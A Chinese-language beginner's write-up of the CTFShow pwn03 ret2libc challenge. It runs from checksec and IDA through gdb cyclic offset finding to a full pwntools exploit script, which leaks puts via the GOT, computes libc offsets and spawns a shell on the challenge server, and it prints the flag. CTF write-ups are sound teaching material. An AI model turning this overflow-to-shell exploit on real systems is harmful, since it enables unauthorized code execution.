本文来自一个初学CTF的小白,如有任何问题请大佬们指教!

题目来源

CTFShow pwn – pwn03 (ret2libc)

https://ctf.show/challenges

思路



1.下载题目放到checksec先查一下



2.IDA打开题目

Shift + F12查看字符串发现没有system和/bin/sh,但是有libc文件。

3.用gdb的cyclic查询一下溢出所需要的大小

cyclic用法:

1.先用cyclic 40生成一段字符串:aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaa

2.gdb运行程序,输入字符串

3.cyclic -l 【错误地址】获得溢出所需数据量为13

4.写exp

点击查看代码

from pwn import *

from LibcSearcher import *

io = remote('pwn.challenge.ctf.show',28270)

elf = ELF('stack1')

context.log_level = 'debug'

puts_plt = elf.plt['puts']

puts_got = elf.got['puts']

start_addr = 0x080483C0

payload1 = b'A'*13 + p32(puts_plt) + p32(start_addr) + p32(puts_got)

io.sendlineafter(b'32bitsn',payload1)

io.recv()

leak_addr = u32(io.recv(4))

print(hex(leak_addr))

libc_base_addr = leak_addr - 0x67360

system_addr = 0x3cd10 + libc_base_addr

bin_sh_addr = libc_base_addr + 0x17b8cf

payload2 = b'B'*13 + p32(system_addr) + p32(1234) + p32(bin_sh_addr)

io.sendlineafter(b'32bitsn',payload2)

io.interactive()

5.得到flag

ctfshow{fad8c27d-13de-4e58-b0bc-8ad69859693e}

本题注意

1.题目第一次输出有一个换行符,需要p.recv()接收掉这个换行符,第二次recv到的前四个字节就是泄露出来的puts函数地址

2.本地运行时程序的libc使用的是本地/lib/i386-linux-gnu/libc.so.6这个位置的,而远程的libc是老版本的ubuntu的,所以你在打本地写的脚本与打远程的脚本两者偏移是不一样的

1.本站内容仅供参考,不作为任何法律依据。用户在使用本站内容时,应自行判断其真实性、准确性和完整性,并承担相应风险。

2.本站部分内容来源于互联网,仅用于交流学习研究知识,若侵犯了您的合法权益,请及时邮件或站内私信与本站联系,我们将尽快予以处理。

3.本文采用知识共享 署名4.0国际许可协议 [BY-NC-SA] 进行授权

4.根据《计算机软件保护条例》第十七条规定“为了学习和研究软件内含的设计思想和原理,通过安装、显示、传输或者存储软件等方式使用软件的,可以不经软件著作权人许可,不向其支付报酬。”您需知晓本站所有内容资源均来源于网络,仅供用户交流学习与研究使用,版权归属原版权方所有,版权争议与本站无关,用户本人下载后不能用作商业或非法用途,需在24个小时之内从您的电脑中彻底删除上述内容,否则后果均由用户承担责任;如果您访问和下载此文件,表示您同意只将此文件用于参考、学习而非其他用途,否则一切后果请您自行承担,如果您喜欢该程序,请支持正版软件,购买注册,得到更好的正版服务。

5.本站是非经营性个人站点,所有软件信息均来自网络,所有资源仅供学习参考研究目的,并不贩卖软件,不存在任何商业目的及用途

暂无评论内容